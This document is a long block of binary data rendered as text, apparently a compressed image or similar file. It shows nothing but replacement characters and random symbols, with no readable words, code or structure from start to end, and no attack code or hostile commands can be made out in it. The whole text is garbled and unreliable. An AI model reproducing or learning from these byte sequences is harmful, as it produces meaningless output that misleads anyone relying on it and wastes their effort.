�$��ĭ#���l�����K(8���^J�و#�I�d���H*p҄��Qi�m@�C���6�� ��6�S�$�EP0�E 8�H�O6�����1#7�Pj��0��6�ܣ�O��(�J�O�H���:�ˮ�T����!Ŭ�A��Q��	ǈ��l�}y:�Գc�"��	!v�-�@G�ZRޤ��t>���A 8H��R$y-��0�0(S�ᆧC��`��l�nUЎ�V��F�Ęe�BcD�,�Rx�!�Ӝ�VA�AAFZKTE�/��I7��˃TD�Ie?K�	K���4�G���p�O�T�����H�a�		�����<x�8X15�P9/��%Y�U�8��%��֜����)�0L ԝ�q��Z5�1��lj@�4]����d���ȧͧ�ȍ|����?b�<5��!�Z�ɫ�B �Y�k(I����	�iM��<�;G��`S#��CXQ�v�[�%uy���X�;�������D����1҄mʢ�\I��:b��)���ٻ��A�MX�.���%��Q��  !� � ,�   ��  � ���@�?n
X� ʶ�P�BGD28��2�6H�d���\١����ZJ�Is�
��#��粟�
]H����F�1XZnYO�8����o��G��ԢE:`)�� -��.]��] @�hp�-��m2	��k1�o�)I�hǄ!�"&y�`b�k�ɜ\��Z��2��9�g�0π0��?6DM[ͦ��׮y��w��Z<�������j=�L�7�Mb4H��Ɉ:4�zďՕ�Fl�1Ǖ�c��i�f��;��*thѣH2U�jT��fݿ5]��H�\���ZsW�[&HT[h%#�^]�u`�F�Z�E&C'� �B,��d�)����}GXa(���H���kșVZl<�f[Q��<�'�qǩ�P��)��X�����X"V]vaW@w)i)fx%�$�M9���N�G|p*5_S=���
���EQ�e��� �`]�U��.!^`�S��+6�B-ա�_��݈!��)G�U
�@f�f���c�1f㎬��VTi:�����BA�O�F�����1)��WF)%��%�l��!�B`�5&���D�$F��}<�'���7'�O�yg��ɧV-�%������"��h9pW^<ڗ_������8�b��"�֞�0���J�g�V��FU'ګ��fk�"��jk���+������3��ם����l����@	M[%JJz�R�w���4-���IԜ��yg�Y脕@���\�
D(���E�h�W2k�E����S&���CK�M���S>ܰaG�:�)���x,j�R�5�J���X��*�L�k%i,�G~>y�J��3�q�ֵ�A�э��B�L���|Q�.'�<Ue�UWa5���ʛ����/Q��5o�v������O�[=*�_LT�z��!�_�x��>茛�8��T�B��J���@�毠��c��'��	�YסI ⥟�)K)�`���&���Ӗ�&�ĉw�SW��2<�|@�ۂ$L�zd���� ��Q`����=�a�]*8O���>UE�F!���W�%"N�����4��e�,9U�����\t�	 ͘�2��J�9�GD��R������S�'F�ڝz�F�Ș�\�ϝp��G ]�
�'�D�Mz��a�=��_����v��a�E�dؗ$(G�U�L���d�-S��p�xZ%�ѨGZ�bjh�E�q�����U�0��F �HE,r,hyl#[��8�&jɉI�Z��G���(�aӘA��)Y�WNh<F&_5�5�ɶ�lһ!������aO�<U�,X�8�o�,�_�����ِ�(�*Z��d#�U��0��7 ��8�^��V���P�fBP� ��EYǱ0�R��
��&�E����{�N�ԉ��,$~t�'��s�z'[,i�HF�	z�>�W�fAOT�Ɗ0�^꘮3�MM�1ϨOa.R�Ѧ��i�5=��f��_s!�,)
r���LA�r�4?�^Ӧ7Ux�юޡ�)x� P��MܑK�HM�R��'�ӝ�ԗ��Ff5��Q�F���`���gVw�i�����p�йvH�m�lb.ZE\��$ �^�U$S�4iv�8X�ֻzmR�\�M�VuY+��71q`j>�IP�:�ς��Q��
������:-j�iO�6.�K���6��Q\�`*2�m���\��*�Y���=��;���f-�8ޒDW��B�q�i@3ZW��A���^�^�d���̫������6�H��v�=���Q�* �\8�	�:`��@�j�Z^h��,�Z��@���R�U�j��[#�m��I��I�g�&��kA��+n�h�Yqw@V��J��8&֎����B����H��ii�ud�$,�d�jv�*���y��B���
�ż�/�3��m�3���d?Yh����K�ҋ�e��f��"f�d��ic�;�@���ܐd�/�Ť�"=?VZ��c몇t��i��vj����E5�=�ޅ����Z��� w9̹N��w}�^�(^��,��T���p��\�o�bKv��������^��0�)���0�n�"cӬ�T�w��i��;F�o����R��#�VO�y��<y����6�#p�`9�])���:b��`�d��lu6��Ħ8A�@��4۵�0pG�n�:�脓�޶�%�չ$y�9��s�,��Xr�❰�;��Ӯ�3Mފ���0x��'�� ]�|S�Z�c�{;=�Q&���A���BI'񞪤���x�c��Ϝw����_)��q��\6�ך�#�����u�����a(����I��C`	,݆@�����Pr.Yl�C_�!i��;�y��@	 z�U t�LaS�d��+�tװY��$u�d��� a��u�`gCkkaC`p�%|�G|��_�|��F��*�}uDS��bs�q��%p\x��)n�x�EX's�x?X�V]K"yB&R�"�g�� #��YX�^�]�	b(�U���r0��Ma�O�J��6��Y8�ej�� �dF_� B�v(8|Y�{,XD�G�%�jS�Ghҧ\8x^&w�el�%��|ɦl!M�F--U8^��x3���W:�X�"?0��Pe����D�;��0<�B�&<ANM��&�s({P����o�e��k�RZ��N6 X�nSO�B��p�0!9�U+؂�g-�c,ulgy*b�FWF�i�m�7g%d9��7�#Q^��~1�w�W�:7VP8����n����C"C��0i�AӐAA����,)�
R�،�b�U[|a~�����eW`a��)�Oj�g�V��*@�!�Fy�SE؏n�D�\x�hm@���s� �,�8��"�(J\�s�� )�E�c���m��*�,�̠oQ�M�����SX�u'�6�DOw!`�X���AIOp�`F
av�b9d:�3�|��w�HmQ� Bh�I48'x)�~�u�T4�5xc���V�߶���8��0$:���)ù;�ɨ�v�Gpy�d.�u��Dݣ�餇�R<���D���plc��(��8�:a����Ӱlה�U�U��3%�PiAP���P��nYE��:YT��G~ڠ�X��i[i��, j!�9�"��I;:�4��2�^-� �)@�.R�&d�t0�e�8��WU`�	��0YW�k�.X�0�Ql�)�F�����i���]�Q�C(��v�W�W��3�
L7@{�!#@2�n�f%,�����!��n�rJz\P�������|� �.wH��P��x#y�0�w�8�X�`1�`��/�u�kmpf[Q� �Y�}��@���<W�;�iAb��LS��͗���h�h��X��9F�5���W�An�t��VKXt�tZ�����:�w�PBKw���
����*G5HR���0Ǩ��x�c].W��*�]C
]��
0��H��e���%��	#_���	���bZ�hׄt=���*�7�}7G����6��1j�cT�]Tx�El �F(� ��ڬ��k�!	!
~CB&J�~��?�A~$F��Q�
�03.���hLKn2�xt��r�ר �x�:�8�w��j�FSJ
4N���w��0�1�ֲ�Q�vVm�ƚWY�M����R�Dq+�2��"�(5ym"�Ջ���)��o����j�'H�ɒ�p��l5��M�ㄹ;˧�q�H�c�nH+n�5�u{x�wE/�cT0�8$piD��	���䳦�赱�"f�t��3�]K��᥶�R�F"��[��s6w��(�dL���,�c4c�o��
3њ�Tָ� �!@���3��q�&�,���� ���
���O(F�H�0�����g��&t�VL/G�-ۯ�?�x�	wfk�e�)?7 ,Rr�aD�wچ�{�����c�׼3�Wxk�uy\��"k�?G�J������:X�����	�q =r ���P, @$ ��븍����C"Ĺِ�@L��%���\�I��,p�,,*���#���앤���Y*8	KK�@B��8�b��Z(z(`���D���}��[Zˋ�2��p;c`��U3:�[���K��C��(`d'�9*S@ Ű�0�, �0�[l@X���+Zߚ0z�m|��0��K@�H��L��ơ�?�5�^�j��Jd���)��,Ԭ��g?`�E���@�<R�y��E��$��h�\]?�*�� �܋��p���ʬ��{y�v���9��O,��O|˹�#<�9�� �����"�ä��\�@�?�/��%��.��r�ϟ �����C��ۼ���$�EA�H`���&��hyq���4��fi��� ?K����C�)��@�� ���L�]�u*�:��s���� ���Q셶<���	R��@�#?�˯!�z������Œ��[��D� �):+]����A�*��P�l'�18�,G�
��)�*�Ԍ B�y?���}^l��R�
ϒLx-���j��E�~R��D�ۇ�۾��W��h��1�*��
��Pн�ҽ� 	��NӃ\�'_p�G��І ˱<�H@ױ|�t�ֆp T��{��� м:��e\�q|��[��m�:&�v\��m���[jS���_M3A�����	,`�'���0�����-�ٺD���*�E3S�O�$��x�0�2>� ��e8�e��������0��"˽�?0��t3@@ ��m��  YHް�ַ<��}�l�����׋��@̓�g\]��J���.��E�5��N�8�q��%ʾ��kڑ��D!���;S��l��4��XY8 ��/L��EF�FW L1����1���W��a�\ 1�`���Y��@^� �Z@mp��j��n�����zV.�C��Ў˭L�Z���� ���L���q�-=cv���:��%��W+�Xky�åY��h艎芮"�n�@�߷��T#Z�[b� >!�X�6�Ї���O���Pu İۥ�"�~�:0~x1�"�	q�u�y�(/*/��<%h�����Px0����p�[���<C���#P�@p׮��$�ϰ�ժ�n����P0�]�n
�q~������c���U{�|:�S�K:��݋��Ӟ�
"��n��~i����}��"n��Z�����
�� t��D�����_��O���-p뜯"�(*�x1�!�m0�0�R��Z��z_���^(�k]����,	� �_�m��D����c*�3Cӓ�cx+����8ci� �^��q}������jA���y��	��_:ђ��%6��HB@�0���;p	U0���1pX��?�	.d�/�B�%:L��4�!&�@A��i?�!!9���#T�d9IBJ��P��!C�`�Ё<x"Q4ǂn�v�&p�Z(h#&J�P���C���aQ�%�o�*����REl²�:����6�ʸ��ׯB����
�`�����ǐ�D��&���TBD�@e��$K<��h�M�f}zaiեK{�-�0���C`�[�jڽ��SU�q�v\�e�B��%2�^��? (J�X��w�J��fZI��'#��p�g��U֫�rgO @��D4� ;� �0�� 8���� ��8,aqpb�%������d�1��#�n�K���BHF�vS�0x�r��Z+!�tD��,�,�$�̳l��1�ds-�pKh�+�	N�ຄ�K0��RL2�������8�t�c�@ 
8���n�
҈;�4��	���Ĕ�l�2>�d����ZRI�K*�T��x����0@-`�?(���TuUVW=pA!���
��X���p�צb��F���@���G� 5)�gb���>��԰E6�\P��](\rG#7tOM7�
,��:����=��(���;��tv����Hd��I���Q�ދ��JgZ�>���o(���!|�8�V6ud7�#�
R.�Uj5AX��U
=���[���;�F0�3	���Q�(KZ�6[�3k����ٮ��R�Z�!4��6�3+ܔ�6�l��
���C;���Q5�������;B.����ɇ	W؆L���/�i��~:����� t��:�uޙ�	����y5�t�5���y�����H���Hb�Y@3[�i���j�D�zk�������hj����(��z�ѵ`C������j	\���"��;z�8:��phQt2��|�q�w��n>LE(B)�t�ԥ�t�I�7�@F�:
Y]B&=u ��E/z���b�w��ѐ���O:*Y�T�Ld7W{M��=�I\)dr�Ä`�|�BW �'\A��C�p��iG!Q�����*J@J�BE�bی�6���%N�z�� ���Bx�BD�{LH�%@�L.U)K"�����Bh�	(���7���2�$�֤FO~�k���2����dBT��
p�]p��?4��!N1�1��E ҅,1\�$��4J��:�JF�F��g 3Ё
n6��e�"�f7ov�n�3������@t��:$��q����	�I?$͏;�L�0l$�:Ky
��i�J����;�Zǆ��Ry�F��7iq
ɥx~��^���x@�(Ib�`�zܢ ��f"č=��P �Xs���&B���էBjP=qT��S��L ���!(��u@�����S��4���I?{�1�
]A���lц��[�BV)3V�Pأk�,E�u��	�Gץ˿�/��$���ѥN:�?�8yƴ�b���~�h�o."I��O9���-$��YiGԤ�V��\�p��ԁ��AQ�Lx���}V��'�$�،�j9,k�f��I���jk�<2�\P��unt���Xt#{�������UlJ�ȓ�4�
�L%1�����ɔOq��@�G8)hU!�~g�\j��gڑ��B���S�'B��&&*�m�U|�3�b!���<�Z��dqr��Vr�r����~h=�^W���������To��G��(^�jh3 �Þ:�o�N�*�f�ٿ�:s��q,eA� �h5�����e,k�ٮ�C	`Bm�?l�p2�)t�C�!��
��HC��f��If%�!	
B�5�!�5�Q4��k��Bd�$��ZWTiS"�|u���l�sԻ�T�w|�_֕���)ᡱ��b¤��1�q~��dkʟ��@�\U���B�j�

s�c�2Y���Ap�y��<��5Y���i��yFQμ�
�*I����a���nJ#Ԡ���Zф�H'ġ����rљ]WB�>��*�:�S����Mu���2�
()�1��^�&��udm�� ��S�� ��Z�͍	��ii�f����/>����i'��!��Fr�l#�vI�-L�����KC^�I�Z�[5�����J�����ؤBP��QĹ�U9p�[7�O���׆�M<�v�Lk����!W��'� ��F>Mnd�s�g�:G�xȓt��|����<]
�*z��raÁ���hu�Ƹ����t��~�[���h�s�}����Jϝ���n^q��d�'e���)����&��{��7
���6x�N��qs�DV'��O��y--� �x�	A2����p�P���;y�u�J��܋�I#�pY4�qI@T"	 ���=�:8�j3Q3��}����°���X<	<�Z��[��'ș�7�2�˜]�,l��ӣ �x�% �� ���<����!�j!݁����0�oA� ����7�=�
���=���\�/����V���gI���h�.HFJ)$7�;AL�1�[����ȏ�* ��KDE�6�8'GܣC��h��;�ت�P�ے� �}���+��:�#���7�"�H+Es��-��V\+ �(M{���3�(��X
hS,Tс�9	i��:�e�CZc�=\:}�	HAD��  0�Q��B�E\�sj�p-�x�Ę���(�ul>>�ݚ�xg:,xEU@)<ETl=U�!~l@���*�K;%����+�Y��"~�+㛈u�u���U`/R�t�r�5�jA4��GQ��s�!����b@ mL�8�&s�j{����n\-k#?l{*s��:���D��-�P�yt�17�@&|��G�|�||7��~�.�7+�%3$��{����p�`�.��+�8��)��f<Hi�ڻ���ʏ�;��9ɘ��I8㬝��r�
b@%�c���)��H ��'(�!(��$OL�ќ���J.t����:;H���T�2tH���HC�L?`7D84���/�$��ƃa�%<�l�)�5��L���{D�'L��T0���#	(jh�6F8�.�~�� O/��Hʑp��{	��J~$E����O�L+�Yͭ�ʉȷM�Ŵl�R�H����.
h���1p��K�<��<��IN�!���)�*��tx�1{p���	Y��I�T �6Ԉ���8ȎQ��D��jp�e�/f�H�"�";�԰�����.!��$�8/	;P��,�:ܡ�P��K����QP�xH�����R_��\��c�} �I]Q�9F�\f��Iz�>ȏ�}����f{2;ϊ���95���/}�6��	0TY�6�/ O�X�Qe��BR$eUf`<�*s�8s��8.��pa\�����$2�Rx�!��Ӯ��5�����xS�?/7�0�9dο�>eJ�$�JI�'sN�TI��F���ឦ؀��6I�6������eQ�s���ӹ��R6�U�2�S%O�d�k��H�fH�X6X��4Wv5�I�x x��xJB���z7� �/�uk�-��sŁ�����j�1^� SK8�Y�n%�ch���P?�U����zF�$�KY�A,�q����׭�Zѱ���&O���2 �W�`��-�X�e�T@d�d DpՅ��PJ�t��4BC��<�@�X\搭t݁z@�{K�F�Sc�UDCVI�J��4L���=˞��}�V��ӏ8���V��sW?7LFY��umA5��:�( e����k<
b����A�y���[̜�!�8]X�/��e�^HH B�^0dH���h��MB�Jy :X��U�x\H7����O鸽}��`5M_�d����>Y�tÉ�:m�H���;�-W��ҽ�'C�ݵ,IЁ��Dua����ZX��#�^�]�p�L[ڇ�Z�%ea�%�C8���ީ�I8YN��U��:�HW�P�*��*�)T7n��_eM�ķ�,b��%K_���E� '���$��]�Sܵ��j��`��� �lp�t�I�8X;2'̋�!6RAUU�r�̂�R�#ЀB��Z�/��M@�9@���`��E�|�����#H��t�^�HW@�cX��)����*�/e+R�4�Y2^S/F�����1F3Fc����c�6f�7nN�е9~W�ȁkh^�l=.������ � -�Q����9����丝g�(�X`�8.p�K�� XB "X���<pǭy�)�9��H�:8�b�� a�PP���e�h��J�L�ܓ�"&��jЇ��6`&Z�a`2.c-M�9ɑ��P)�SȨڝ����fh��n�cGgoTa����EUU�̄�S5��";��d�m^zN�r`L�_�H��W�& (�d@�P�vȆzR���q�:���^�J�: ���CT�[���@���.�Y���E�Z�7`��Ԁ.b.�f�`NX�ԕ���L�%��}�6:��c �X�XofjD��h�-d��m��K��rh�G��4D��m���y6��f5H ��c�dx� ���H@(�债���eW'Y�Z\�L�n��hⅨ��&�)Y��<l����|��v�uH��OoB2�!�f�1��d����Pm~�u��F���L:β�^n��6��r&��QQ�uvO����n{F�A�����.��^����T��>}fRp ��@ȇSn��X56o;�`Ү�7���pC�$3���b(s�����`����]��ن�p�(��>D��� �.���:Z��������	f��CS�p�449r��#����?�F���"��7(�&UB�U_u�r�}uX��z�q���i��L�nz��| �K8rJ��S�_�H�m�F����R8 ��jx�q�a��m`��q�T�J��lo6���:i�%Jtv���k߯38�e'$t1��lB�	O�E�l��������h�0YK�`Bmx��\cx������F��A��P
.k��կS�X�0��LR��v������?�wP^�d	�#����n@��.X��}�K���xS=�()6Q\S�7 Dp� �j��"�m?�7�f��Xe���� ����c���1�ƨ��I��P��o��y*���4�(OI�M k!�YΗ���tO���w��x/rm�X�����������z��ؓWy���_��ϮHZ�^a��q��nL�&�n����/����v������X�`��t��W��g�l�z% ��6�ľ�m߀mh'c�P��Y������?���@G��v�^�T�Gn���H�P�GxӠ
�]��(8��?T
	"��`B%m��7�  � �f����e��a3����k��eK2�Ѭis�J�1gz� !��@%�	�Z�}�V�d�t�ӧ��1D�*VT�N�)��2�P���Pdó6����Wf-���b��ʛz�2�`����M�x�҈*,D�:����b�a�re��,C`�93��=/F�@ ��Q�N�u�ֱi�XR�6��G��]v(Q|J+<���z�;�����R�V�²׵��!v��J�X���C����#Ȑ"K�Dy&��{�kc�S�L�%�sF9�T�4�_NS�Î�؀!# B�X��ԁ$L�p�UXwH���qM9vy�ϋ05�L6�t0�6-�At�f�a#<��c�Ap$�%y�e���$�����g��"�h,\��Xd}�#��)'�sa6w\.i'��E�ܛEŁt$P�?�]��A{�'RyF�~Tz�g�� �Gn�7PI'�US~Sɘ����$� 6�Rh ���
��w1��� 2r�򕆒t �$�� "��i�#�a�\�E]1δ�3��8� �p�㎿"!(�@"6d�J2ZaQ^6 i�J9�bY.����}i�����M���\pjV�/���rq��\3(<��I�z:1��Z1�$�!<����E�����&����2�1� RA�	\��0� ^,�
cT� �O>��āX��*�� ��m�:4��WJ��ՆN��A6�fs�Pq�@)�ţۢr�?�	$,Xvٸ�pS�����t���$�����T�5/�`�[��E	<�4 ����W~���Q�6�A��-ŇU���'T�@��ޣ�|ў�e6����R�RXj����D�s�/�{�)}M�Gs���@ ��u־��F$��5TPJ�(oMt(\w�Hn� ~�=�dv�;���"�}���6��nJ}K\�
Ƹ�X�_B���&��Cr� �w�),,Fu&:�I�t&�֟P(���c�8@����gR��FJ.��KU�y����4 A
�
F��(g+s���-zP���t�+���\��g��TI��e�NTC#������9L~�����~`������oz�������M�"gA����<J� ?g���d�u�-�����1�a玀:�
������y�hXÑ$Z�A	0q(�a�P��]NbRDR�)H?j��(��g9����!�+*�
>�ޡ�`�*aa�^��BF�o�л��kw��a�v�: `r������t�@�
Y��I�M���h��9�$(ə��-�$'�əY�`��)s�R a#Vwe:>�/bۑeYRH����ȥ� Tfz&�R�L�S$�C��#�3Y4)�hq���!T���ٲ�����x�ҳ�����8g��Ì�r_�ࡂ���lـ��P�:�M����'X P T������iF��S�c*YxIT7c�(p2�J^.���>�I�vr@��� P�ҕRa�i+���%���=�FB6��k�������F��;�T�L�,f�t�i��L�U���W��5�U�����ҵ���ȋ�	*�� ��+�8�xt@Sq}����"@��c�:$6��Q�3��BFV\���e���R�I��$)
9�T��%&m��������'T �e��m�jː�
�:ՓW��v g��p���0�$�=��	��J70�	�L	h��n��嗼坁�v<�*��o#�v�� ���/������y܀G�P�K$xu�c#�hE3vy�c���fX�v�H��a6-N�36qFC].p���q�Fc�B7V�J�d���;�ǭK�ۂ�Zb�:�\�6tp�A�P�\�`�����.����CDq�.5��p|��͙���!�2������֛���U�vTf�*`�
�>���t�����v���P
c6Ҕ�@�XD��w3�9�YOo��eIq� @j.���� �jQ,JV�a "�u�H *�`�9 �sn���0}Z��~S��t##ґ|�m"������j�cB�L� N2z�&�h[swVYa��;*>�ܥ��OgШ�6M	(H��5�����������}}\��pĠ���0���؋;)��#�U�p�*T���oB�b����y+6��y���))l����HG� x���`�� ���<����Z|�:���J�e���t�6�6T��#E��d ��F�zT��ƨ���!�bJV�;((��}��}O-Y B5�ցL�r0ьP T�,�� �d8��Q��0	�]\�p�e-�=����a��h�@\Pz�H,���Y@����HЛ���뽞�Ş�ɞ ���`�ٜ �������F���%��!ߒy�R1MS�����׃P�D1S3U�>pHMW:�_Ւ�R�)L��D@�|[ʬ_���t��|����_5��n� a��I�Icdd��- f(���N�fIZ�~Z^%��p�68��@�m �F�� <���OŜ� <��\� ��\
���@T�-����bKQ˰C�ɖ!�����!���!�������F=PX����!�eȝ��\h4�U5�ہ��	BqC�1�"n����#�"�#�	����D�@����$Qr$�%
 �'z�D�(f
z�)
멢
Gr�.�@� A� -�bz=M=���� I/@�0����B�0��W��@.�@dr0��i�7��TQ� q�Y�����(� |w���VB]je�����ų�� �Qa������# FZ½�?.^�"�!��-TemEU�_.��I�A�B.$h �?D�  %G:LG*j$F
DGz�.� ����&��0 �{(�Y���&ǼdI�|L���y_/�N�WSa�OV`-pڋ� �81z��A�RnSS��.Y�� ǜ"" qb_i�~leV�Lr
Y�%Z��}B�X�M^䉄����i� �e@:�v����_�A�k-�� ��F'���a��@|L��e��?��νN,��� �2��&k��/&�Hh�M��1!R��IW$ʘ�CQz%�N�Q�]q'���q�7x��$S��А]~�ujU���rM5�e	�� AD�% B��\�\�=^�cT��cD�qL_��A>�a��'�X�k����>G.t�
��!'��Nh-�\,rd�	�m�Gj�$��E���������sv�0��<#~ �O�EY��]In��xgq�O!]ćM
��עR�3�<��^@OR�A(M5�H���*���������ţe��MC���F`ég�UCU)�E_���`�g$�i�
���@@��b�pYG���*�^���?���"�B�j�dn����h���� *9�6=è>��������4 ��BRa꿺��n��|a�5�6Y���3��AM���&�V:C
�R���X�a�� �I�ꪂ�*h@�\�\ʥ]�'@�ea����Fk(���~Z�~i�y\��#Ђcbk��AG����0��+�+*�������$-�k�����m�/y�3,���@���|ln$Hԝ���k�Pʒ�h5�b1Y�:��s�l����?PG�����H�
T� �S���t 7<�hƬ��[�\�@� ֣�>=�%!�c��@��#ы�Mb� �Ɂ�N),�1�קL��@��d��$��bG�G�}滶���)��+F���ʲ�캒 1�(T�ma��Q3@��bn��q*�n�.��3(a�����Vf�� ���G\q�a50'AmZ���yKy@e�c�n��,��g�)��:� 6����	����A&�.ma~i+@Ld�0� <8Ch����&�ev�$��^N(��Hg�Ne&٤4���0:OȞ�E�ݲoY(ω�%�]qP�ϛ�k�R��:��2�P]�r��Z�'�)�Py�׀ Ǩ����@�uKY(��n�N�#k��죹.�N� ���
&ն�hQ��0a
����M���0(�*� �"��}�+v���\;1����qĽ�r��bqǯ3(�09!�,8�s��e%��k��FJ�����.-j�*��U���7��ة��$$��-�g�<�!X���R�'(Aw����i\F�na�e��.{�	�9�cɥ_^�~���T��0rp1x���v�p:��*��,#A�� @+D/�!��iY�da����D1#!�,��k�>�`+5�p:��\����rN�u�7����S�H���:�� Y�r���!��t�Q�P�Vwz'��4cƯ^�54	C2�,�<64��.k��ziG& �T`_tB�������Վ��� ��?�
� B���/?qa���Kˠ�M�ta,n3��i�\d�)Ч���}܆���5�*�vs1�ÖRۄ�� ������Ս]C�U��e�I��9C��^���P��VXA���>i��,Cݥ^sr}�Zk�E��E��4����~)�VD�1�"�mX-����n/npv��C���qe�|m.N��@� n��	�H8O�$�8�����vr�1o+7uFup�9{:/%�D8B@V_j�$��uY��Y�@�a�%<����zp�F�c"y�%�V�����^c�b+��7c���,��w��?�l�|���f,�Ӂ��"�m<���9��BxnH�t���Z�m�!h8���d��Nv�_ln35��)�Ȋ_��P�@:
wrA�8���؈�t@�ۈ.�<;�����w4?4�	�?F�%Gܲ" ���&c�zS�_O�Hxy��p0/.,��]t�u�G�<�d#�X���H��/�yI�����m��~(�/Y�g�|�l�6#zP.:]4���4YӼѤ�[�6a��#l ���%�L������*3�@v�,@�OʒU1�����z�#���A� �g�2b!���#̟7F�ܱky�7	.{+7�v={��µS{���m8  ?9=b��@��/�-��H�er���1��s�+�Q���3�;8�-��?p�p�B��;n�ʇ�sH���W����J�1�B��J(	�ģ=�W��
 ��!П9���#��Ĭ9 ��,������*�#~~����5�fIx�<iey}v4c�p'�|��7'� �ӂ
�r���p�Cb:��C?�@��_*,���`��Y�4�nߞ8�xh1һ��1	����K�Ķ��8���X������J�G�O�kÛ�E�br]���E؜Lv(�  ă����τ��	^�T�� (��vѢ2� �Y��њ*��С1㴐M�\��"E�%3r�a"ʏxJ��hP�C&3z���\K5 h�4NS�>�G)�,�l e��Oتa��¡b���mK�a\���ڰ+ �  y�D�G7��6|�'ŋ?:�rd�(���Yf͔9k�Ǝhh��H�v����yY��r9�~2�m3����ݛp���� L"����̘Ae�C3_��L�G��9�ac��*l�Py0`@�(�Z�p�%T�P<�	��J�[b,yR��:�ϣ�N�H@��i"�x�I�CCJ	*`J�����������0l��%���=l�C'�he�+L�#(���.�la��⋼��,�|s�$[�I�J�(�j�*a�̳e$�����A���Nc�+��Ͷ�Ҝ,�݌����#�8�JnN��L�����Ů� 6����>�A.��Bb=�6"���P)$����SLCE0��pA��(�p�VM��B�pV��⟦R�jDRp9QC1� �+���Z�#B�}֠w�Q����룿�"��$k���4�ˀ��J�:[4W���h�T�6ʬ��μmM65�m���:�����+X��������7;h���}��*�4R��*~��OM��Qm"0��+��P����}rW��`�0�@�ʂ[�*?r��Z	c	.i!�؀	'd�qِ���ٺ>��Gk�BX��rPκ��WJ@��)]���r�rx
�x�}U�{aCSBڴ��<?r�����wx��,Nr����<*>b����v��	���	՚W�v�]WP���	��;��u�{B��z0�A�Ղ���:��I�z�	X��%��z��8�k�����} ���<���z;���,ou�>w]��������a���_��[�2���1�8?�Sǆ����H���q��	��4
	�0�G�3U�{5yY삢�д��8LP븁�����ʰO��3�	�x�#"�W�]9�y��Pθp��e�D&��1�@��(�#���>���/h������%�:T�Lv��t�MY���"��P�������8p7����H
V������(�9ʅ���z��*|b*\�����n�,Н2�CJ���H�^v�S�l�L	��1<>"1��\�R�D�=�ɜJp��+b�P@ �`#he�c��q�C�� }絈�6��~v��:��w�Q;�;�!b�����$\��U�j��tN�d�5Z���%�SLn'�d��:�������,��v`��ԇ�Ԕh>����䤙�.T��@:fR���_�xKd��L�j����`�L�`
u8F�R�����Q���P��[?!hA��0Ĥ�~���;�
���1��L">��˟����D��6Ԃy�䡨0�I2T���h	�G}	#x��L�4��U�Hsy���Բ0��j�)�fJ&�LgZě%�C�i1�j�$�V*�
I�zZ|�+UX*��5F���nU?�W���'A�?iW"	lbOR�Y�WV��QKtW��֠�&���n�צ��u��'�{   �|eN4��@4=��b�86d@�Ov�����C)�feʲN��f�:LTZӞ�9��G|��[�:�E�bP�mT)V1����V�k�1U-z\���s�ڠۭ����pm'g$��6������:�=�K;����ȗk�p(?x�œ�L�w�%��aG`�d��g��%l ���.��hG��:���$����t��D�I���Bc�(9��
Z��}d$��m.o�=gv�#+^���"�%��=�A�����X��lX
����M�nf���K���(m`�ߔ�]��0@�����q.#]�U�K_���o~D��b����)���p��R��g��N�rp�{W��d���sHW&�z���^�M��dXH*`�
pu��H��2ŕ�c�L�C�w�?����x�=wP��z[��dU������t�c��*�!׺�G(Ǫ��������|9���H�8���`_�z(2+a�e.��t4���	H�҉nҍ{�(����>Ӷv-�sK���ά%#8�ϭ��1%U�F�j�H
&��؀��ww.L�ۋ��lZB��_mx`y[TcP6�"�a=~�c���u�<��a�����S�q\���s'�n�@�� Z��U��ݦ8�{�7�&P�����ҕN��
�M�=A��3�0KZ���T9��H8�;�X��a����nh��Vh&�w8��^���c�a�?���/�� �>b �� #O�$�a��2o�!�f-�>OB�F7>���h�@t���(L��VA���6��ְ#� � ���;�P��}�C�P���O4~��/������L��~�t��.~���&�,��c݈�����m�/È(,�����V�FĶa��b�Ҳ�?�j�Y��ↂ��=:� �� ��f0X��H9)�P.2f����5�I�<0�@�^n��J�_�� �� | R�1���!���8I��f(�! +�P�V�������
F��E	m�
��	��(b�� M¢Q� �e
TtG�0���BƏ�'�dj	P�O�ζ���>暚�k�*�>��P�R���C��
���$g�q��d�vc��B�� �!�IV���yWo9������� dPP�7V��\=�I���]�#���� ��2�'Ņ� 	�	���ެ����([�V
��(Vra��-xv�h��`�T@�����{NL(��A���|�l��`���
X��(�.��C �j�6�$!�"��/3P 3"%�Y��˗�U��\�J!AP���(�@> !J� ��/ #=>!&�M��%sq�tD.��.�(;�� j 	�b�������Ʈ�3BH�
�qlb?�m�Ѿ1�ʰh>������HF��j�fL��J|�l���1rP=M�7C`"H�p6�%\�>�S\C?�S?�"s������m2:�|!N�`�  ���@��-�/
��4o�@�Cu1(��D�L>�@�D�t!��I����g� �*��pѴRШqG��݄��lF�e5����Crey��ಲb����D����Y.A-��,����,��k�,jH�q=)�#/�8���>��N�O_�1ʡ���mE4 I�2�\�.�	  ��`Q��! �7$A@3C[Qd>4G@��f��>B�F�.��G�Zx@�՞�:���V�|xs&�G�"�P+�N(�G�W�1#��W9 *�gX�g$�����:�C���jp%K� .�Z�����#�tLǇ.�` #��P6�M.g״N��N�0�TI��[^C6�D�vb*��'��"Wʀ"@Q�
"^! ��� !Tq^q�ȃc�aS;�DM�-TG@d��N��� <ex�E��8����NdQ ?t�$t6(x��*BS��жP+9�
�@� ��HB�5���1����j�3��K���D<�T\��.F�U�b]�N�D�@hMI^�V��>�>��rv�1����A�9�-)�5ҁDaP�`��`�� X��^�����E���c�$=� BuD��^��N�#!�X5�d�6K�V���J*8���R��q�<�������_�j�4*�bi�mIe �Wzk%���� �4l/Bf\��k� 	Xu��mӶn�v���a�M��^ӷ]�(\�m�b�6��_��pS�� WL� P435a g"�h@3/Ab�92f�<(<�5[RBD�#��t���TTv��^7v�W�
^@T���@x�'z�X�v�r���ϳ��Z��/�p��j����y����y������
�������2���|��~۳���[��]��}�=�7}��M�~�v1�@*r%���Y�i*t&UR� BAp��`�6�� Q�F �c���66&��D=�4%94B5TI �B8tAe����'�"`�T���� D��b
8�Me�󆅵 BKwhXw��	v���8pA�B�t�(�X�����H�F:�9d���B���yKb쩨�
